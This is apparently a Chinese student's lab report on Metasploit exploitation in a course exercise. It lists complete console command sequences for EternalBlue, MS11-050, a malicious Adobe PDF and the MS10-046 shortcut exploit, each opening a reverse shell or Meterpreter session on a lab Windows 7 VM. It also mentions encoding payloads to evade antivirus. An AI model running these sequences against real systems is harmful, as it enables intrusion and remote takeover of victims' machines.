2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础

实践内容:

- 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

- 一个主动攻击实践,如ms08_067; (1分

- 一个针对浏览器的攻击,如ms11_050;(1分)

- 一个针对客户端的攻击,如Adobe;(1分)

- 成功应用任何一个辅助模块。(0.5分)

具体实验操作

- 攻击机(kali):

192.168.194.128 - 靶机(win7):

192.168.194.129

任务一:主动攻击实践

Windows服务渗透攻击——MS08-067安全漏洞



- 在攻击机的kali中输入

msfconsole

依次输入以下指令:

msf > use exploit/windows/smb/ms17_010 eternablue



msf exploit(windows/smb/ms17_010_eternablue) > show payloads



msf exploit(windows/smb/ms17_010_eternablue) > set payload generic/shell_reverse_tcp //tcp反向回连

msf exploit(windows/smb/ms17_010_eternablue) > set LHOST 192.168.194.128 //攻击机ip

msf exploit(windows/smb/ms17_010_eternablue) > set LPORT 5221 //攻击端口

msf exploit(windows/smb/ms17_010_eternablue) > set RHOST 192.168.194.129 //靶机ip,特定漏洞端口已经固定

msf exploit(windows/smb/ms17_010_eternablue) > set target 0 //自动选择目标系统类型,匹配度较高

msf exploit(windows/smb/ms17_010_eternablue) > exploit //攻击

查询信息

建立会话成功,成功结果如下

设置监听信息

渗透成功!





任务二:浏览器渗透攻击——MS11-050

- 在攻击机kali输入

msfconsole进入控制台,依次输入以下指令:

msf > use windows/browser/ms11_050_mshtml_cobjectelement

msf exploit(ms11_050_cobjectelement) > set payload windows/meterpreter/reverse_http //http反向回连

msf exploit(ms11_050_cobjectelement) > set LHOST 192.168.194.128 //攻击机ip

msf exploit(ms11_050_cobjectelement) > set LPORT 5221 //攻击端口固定

msf exploit(ms11_050_cobjectelement) > set URIPATH 2016tx //统一资源标识符路径设置

msf exploit(ms11_050_cobjectelement) > exploit

设置监听信息



接着在win7靶机中打开浏览器,进入自己刚刚确定的网页

http://192.168.194.128:8080/2016tx

查看自己刚刚生成的网页



嗯.....直接被杀,连网页都无法打开,渗透攻击失败

任务三:针对客户端的攻击

- 在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp //tcp反向回连

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.194.128 //攻击机ip

msf exploit(adobe_cooltype_sing) > set LPORT 5303 //攻击端口



msf exploit(adobe_cooltype_sing) > set FILENAME 20165221.pdf //设置生成pdf文件的名字

msf exploit(adobe_cooltype_sing) > exploit //攻击

生成PDF文件

20165221.pdf

将生成的PDF文件拷贝到靶机win7中。



在攻击机(kali)中设置监听模块

msf > use exploit/multi/handler //进入监听模块

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp //tcp反向连接

msf exploit(handler) > set LHOST 192.168.194.128 //攻击机ip

msf exploit(handler) > set LPORT 5221 //攻击端口固定

msf exploit(handler) > exploit

- 设置监听模块

- 在win7的靶机中打开

20165221.pdf - 在攻击机中进行攻击,即可获得win7机的权限

任务四:针对快捷方式图表漏洞的攻击

- 在攻击机kali输入msfconsole进入控制台,依次输入以下指令:





msf > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader

msf exploit(ms10_046_shortcut_icon_dllloader) > set SRVHOST 192.168.194.128 //攻击机ip

msf exploit(ms10_046_shortcut_icon_dllloader) > set payload windows/meterpreter/reverse_tcp //tcp反向回连

msf exploit(ms10_046_shortcut_icon_dllloader) > set LHOST 192.168.194.128 //攻击机ip

msf exploit(ms10_046_shortcut_icon_dllloader) > exploit //攻击

进入控制台输入指令

在win7靶机上浏览刚刚在kali中得到的网页

http://192.168.194.128,并在弹出的安全框中选择允许

接着会进入一个文件夹,点开里面的快捷方式



然后返回攻击机(kali)界面,会发现攻击机正在悄悄地连接靶机,试图建立会话

尝试输入

shell,即可渗透成功

而且即便靶机关闭网页,攻击机仍可控制并继续攻击靶机



辅助模块

- ipidseq:扫描网段中的存活ip,识别被发现主机的IPID(用于跟踪IP包的次序的一种技术)序列模式,并且表示出哪些是0、随机或递增的。

- 输入

show auxiliary查看所有辅助模块,并输入use scanner/ip/ipidseq选择攻击模块

- 输入

show options指令查看相关信息

- 设置监听信息,进行攻击!

基础知识问答:

用自己的话解释以下三个概念

- exploit : 字面意思为开发开拓,为自己谋得利益,我理解的应该是利用一切因有的手段,获得管理员权限,从而控制整个网站,具体到MSF中,就是负责将降攻击的代码送到靶机中,达到自己的目的。

- payload :是一段代码,用于渗透之后在目标主机上执行,是实现病毒有害功能的部分

- encode :其本意为代码,在这里应该是用来对payload进行编码,主要是为了避免坏字符和实现免杀的功能。

实验总结

可能是自己这几次上课都认真听讲了还是怎么回事儿,这次的实验做的比较顺利,遇到的主要问题还是虚拟机,这周又崩溃了一次,还好我的vmware的安装包没有删,重新又装了一遍,嘻嘻嘻。而且自己的这次渗透攻击也并不是全都能成功。而最后的图标攻击渗透,是引诱靶机登录攻击机设置好的网站,最可怕的是,即使靶机后来关闭了该网站,攻击机仍然可以继续控制靶机。

离实战还缺些什么技术或步骤?

- 我觉得还差得挺远的吧,毕竟有些漏洞已经被修复了,这次实验的难度主要在寻找到合适的模块,进行攻击,做黑客攻击还是挺不容易的......还有就是对指令不太熟悉吧。

2018-2019 20165221 网络对抗 Exp5 MSF基础的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019 20165220 网络对抗 Exp5 MSF基础

实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms11_050:(1分) 1.3 一个针对客户端的攻击,如Adobe:(1分) 1.4 成功应用任何 ...

- 2018-2019 20165219 网络对抗 Exp5 MSF基础

实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms ...

- 20145338 《网络对抗》 MSF基础应用

20145338<网络对抗> MSF基础应用 实验内容 ·掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路. 具体需要完成(1)一个主动攻击;(2)一个针对浏览器的攻击 ...

- 20145308 《网络对抗》 MSF基础应用 学习总结

20145308 <网络对抗> MSF基础应用 学习总结 实验内容 掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路.具体需要完成(1)一个主动攻击,如ms08_067 ...

- 20145326蔡馨熤《网络对抗》——MSF基础应用

20145326蔡馨熤<网络对抗>——MSF基础应用 实验后回答问题 用自己的话解释什么是exploit,payload,encode. exploit:起运输的作用,将数据传输到对方主机 ...

- 20155218《网络对抗》MSF基础应用

20155218<网络对抗>MSF基础应用 实验过程 1.一个主动攻击实践,如ms08_067; 首先使用 search ms08_067查询一下该漏洞: show target 查看可以 ...

- 20155304《网络对抗》MSF基础应用

20155304<网络对抗>MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_ ...

随机推荐

- JQuery滚动分页查询功能

//获取滚动条的高度 function getScrollTop() { var scrollTop = 0; if (document.documentElement && docu ...

- Win7系统用户文件夹多出一个Administrator.xxx开头的文件怎么解决

一般情况下,Win7操作系统都会有一个Administrator用户文件夹,但最近有用户发现自己win7系统电脑中用户文件夹有两个Administrator文件夹,另一个是以Administrator ...

- CLOUD配置审批流发消息

1.进入流程中心-工作流-流程设计中心 2.新增物料管理冻结流程 3.进入修改配置项 4.新消息节点 5.写入消息标题,内容等 6.填入接收人 7.保存后发布 8.进入流程配置中心 9.捆绑并启用 1 ...

- React react-fastclick-alt 移动端点击

1. Install npm install --save-dev react-fastclick-alt 2. 用法 将元素或者component放在 <FastClick>...&l ...

- HashMap源码解读(jdk1.8)

1.相关常量 默认初始化容量(大小) static final int DEFAULT_INITIAL_CAPACITY = 1 << 4; 最大容量 static final int M ...

- ERP常见问题总结处理

1. ERP系统的重量录入组件设计不合理易导致录入错误 如下图所示: 修正方法: 1. 更正数据 使用SQL语句更正数据,已经生产完成,作为单据重新录入比较麻烦 UPDATE e_wms_materi ...

- 初始ajax技术

一.AJAX是啥? 1.页面无需刷新,异步请求. 2.为什么使用ajax? 原因: 1传统模式 需要将请求发送到服务器,服务器经过业务处理,返回一个页面给客户端.这样做,会很浪费资源. 2.ajax ...

- 了解Vue.js

一.了解Vue (1)Vue.js在设计上采用MVVM(Model-View-ViewModel)模式 当View变化时,会自动更新到ViewModel,反之亦然.View与ViewModel通过双向 ...

- BUGKU Misc 普通的二维码

下载的文件是一个bmp文件,在我的印象中bmp好像没有什么隐写技巧,有些慌张. 既然是二维码,那不妨先扫一下试一试 哈哈!就不告诉你flag在这里! 嗯,意料之中 1首先我把它放到了stegosolv ...

- Linux系统中硬链接和软链接(符号链接)的区别

首先是创建链接的命令 ln file link //创建硬链接 ln -s item link //创建软链接 区别 硬链接 硬链接是一开始Unix创造链接的方式,而软连接就更现代一点.创建硬链接的时 ...